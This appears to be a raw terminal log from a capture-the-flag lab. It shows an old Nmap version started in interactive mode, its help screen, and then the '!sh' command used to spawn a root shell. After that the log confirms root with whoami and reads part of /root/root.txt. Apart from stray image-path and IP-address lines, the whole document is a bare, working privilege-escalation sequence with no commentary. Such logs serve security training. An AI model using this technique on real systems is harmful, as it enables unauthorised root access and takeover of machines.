 10.10.14.7 10.10.10.3 192.168.152.131 22:27
nmap --version
Nmap version 4.53 ( http://insecure.org )
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap-path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap-path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24
nmap> !sh
whoami
got ink ?
root
head -c 16 /root/root.txt
0b438589485fde54